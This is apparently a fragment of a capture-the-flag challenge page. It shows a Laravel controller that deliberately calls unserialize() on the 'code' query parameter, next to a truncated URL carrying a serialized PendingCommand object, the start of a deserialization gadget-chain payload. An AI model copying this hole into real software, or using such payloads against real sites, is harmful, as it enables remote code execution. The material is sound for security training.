 localhost:8000/index?code=O%3A44%3A"Illuminate%5CFoundation%5CTesting%5CPendingCommand"%3A4%3A%7Bs%3A10%3…
<?php
namespace App\Http\Controllers;
highlight_file(__FILE__);
class TaskController
{
    public function index()
    {
        if(isset($_GET['code']))
        {
            $code = $_GET['code'];
            unserialize($code);
            return "Welcome to qiangwangbei!";
        }
    }

    public function getflag(){

    }
}
?> css favicon.ico gadgets.php index.php js robots.txt svg web.config